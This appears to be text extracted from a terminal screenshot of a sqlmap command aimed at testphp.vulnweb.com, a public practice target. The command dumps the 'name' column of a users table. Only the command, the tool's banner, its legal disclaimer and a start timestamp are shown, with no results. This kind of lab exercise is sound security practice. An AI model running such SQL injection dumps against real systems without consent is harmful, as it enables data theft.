 ┌──(root㉿1951f41af7dd)-[/]
└─# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users -C name --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:46:43 /2025-03-20/